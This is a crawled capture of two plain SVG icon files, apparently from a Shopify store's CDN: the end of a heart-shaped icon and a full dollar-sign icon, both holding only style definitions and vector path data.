	 viewBox="0 0 48.71 41.44" style="enable-background:new 0 0 48.71 41.44;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
	.st8{clip-path:url(#SVGID_4_);}
	.st9{clip-path:url(#SVGID_6_);}
	.st10{clip-path:url(#SVGID_8_);}
	.st11{clip-path:url(#SVGID_10_);}
	.st12{fill:none;stroke:#000000;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path d="M48.51,10.01c-0.25-1.65-0.75-3.21-1.64-4.63c-2.02-3.2-5.04-4.75-8.7-5.23c-0.48-0.06-0.96-0.1-1.43-0.15
	c-0.57,0-1.15,0-1.72,0c-0.05,0.01-0.09,0.03-0.14,0.04c-1.65,0.14-3.2,0.64-4.65,1.42c-1.85,1-3.52,2.25-5.08,3.66
	c-0.18,0.16-0.47,0.44-0.64,0.6c-0.08,0.08-0.14,0.13-0.14,0.13c-0.01,0.02-0.05-0.02-0.05-0.02l-0.26-0.26v0.01
	c-0.17-0.16-0.38-0.36-0.5-0.47c-1.56-1.41-3.23-2.66-5.08-3.66c-1.45-0.78-3-1.29-4.65-1.42c-0.05,0-0.09-0.02-0.14-0.04
	c-0.57,0-1.14,0-1.72,0c-0.48,0.05-0.96,0.09-1.43,0.15c-3.66,0.48-6.68,2.03-8.7,5.23c-0.9,1.42-1.4,2.98-1.64,4.63
	c-0.08,0.52-0.11,1.04-0.16,1.56C0.03,11.64,0.01,11.71,0,11.78c0,0.54,0,1.08,0,1.62c0.07,0.49,0.12,0.99,0.22,1.47
	c0.42,1.98,1.1,3.87,2.27,5.52c0.73,1.03,2.11,2.62,3.37,3.91c3.52,3.58,5.67,5.46,8.51,8.18c2.91,2.8,5.81,5.6,8.71,8.4l0.14,0.11
	l0,0c0.76,0.64,1.67,0.6,2.4-0.1c2.9-2.8,5.8-5.6,8.71-8.4c2.83-2.73,5.68-5.45,8.51-8.18c1.3-1.26,2.38-2.4,3.37-3.91
	c1.11-1.69,1.85-3.54,2.27-5.52c0.1-0.49,0.15-0.98,0.22-1.47c0-0.54,0-1.08,0-1.62c-0.01-0.07-0.03-0.14-0.04-0.21
	C48.62,11.05,48.59,10.52,48.51,10.01z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389
body_size: 12
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.69 40.69" style="enable-background:new 0 0 22.69 40.69;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
	.st8{clip-path:url(#SVGID_4_);}
	.st9{clip-path:url(#SVGID_6_);}
	.st10{clip-path:url(#SVGID_8_);}
	.st11{clip-path:url(#SVGID_10_);}
	.st12{fill:none;stroke:#000000;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path d="M8.32,36.48v4.21h6.05v-4.21c4.78-1.15,8.32-4.87,8.32-9.33c0-4.6-3.53-7.83-10.49-9.62c-6.15-1.58-6.15-3.8-6.15-4.54
	c0-2.44,2.38-4.43,5.3-4.43s5.3,1.99,5.3,4.43v0.88h6.05v-0.88c0-4.46-3.54-8.19-8.32-9.33V0H8.32v3.66C3.54,4.81,0,8.53,0,12.99
	c0,3.16,1.82,7.39,10.5,9.62c6.15,1.57,6.15,3.65,6.15,4.54c0,2.44-2.38,4.43-5.3,4.43s-5.3-1.99-5.3-4.43v-0.88H0v0.88
	C0.01,31.6,3.55,35.33,8.32,36.48z"/>
</svg>
